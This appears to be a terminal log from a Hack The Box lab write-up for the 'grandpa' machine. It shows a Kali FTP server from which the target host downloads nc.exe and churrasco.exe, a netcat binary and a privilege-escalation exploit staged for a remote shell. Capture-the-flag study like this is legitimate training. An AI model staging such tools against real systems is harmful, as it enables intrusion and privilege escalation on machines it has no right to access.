 root@kali:~/labs/htb/grandpa# python -m pyftpdlib -p 21
[I 2020-05-09 09:26:23] concurrency model: async
[I 2020-05-09 09:26:23] masquerade (NAT) address: None
[I 2020-05-09 09:26:23] passive ports: None
[I 2020-05-09 09:26:23] >>> starting FTP server on 0.0.0.0:21, pid=6180 <<<
[I 2020-05-09 09:26:39] 10.10.10.14:1041-[] FTP session opened (connect)
[I 2020-05-09 09:26:39] 10.10.10.14:1041-[anonymous] USER 'anonymous' logged in.
[I 2020-05-09 09:26:39] 10.10.10.14:1041-[anonymous] RETR /root/labs/htb/grandpa/nc.exe com
pleted=1 bytes=28160 seconds=0.039
[I 2020-05-09 09:26:39] 10.10.10.14:1041-[anonymous] FTP session closed (disconnect).
[I 2020-05-09 09:27:24] 10.10.10.14:1047-[] FTP session opened (connect)
[I 2020-05-09 09:27:24] 10.10.10.14:1047-[anonymous] USER 'anonymous' logged in.
[I 2020-05-09 09:27:24] 10.10.10.14:1047-[anonymous] RETR /root/labs/htb/grandpa/churrasco.
exe completed=1 bytes=31232 seconds=0.038
[I 2020-05-09 09:27:24] 10.10.10.14:1047-[anonymous] FTP session closed (disconnect).
^C[I 2020-05-09 09:27:31] received interrupt signal
[I 2020-05-09 09:27:31] >>> shutting down FTP server, 1 socket(s), pid=6180 <<<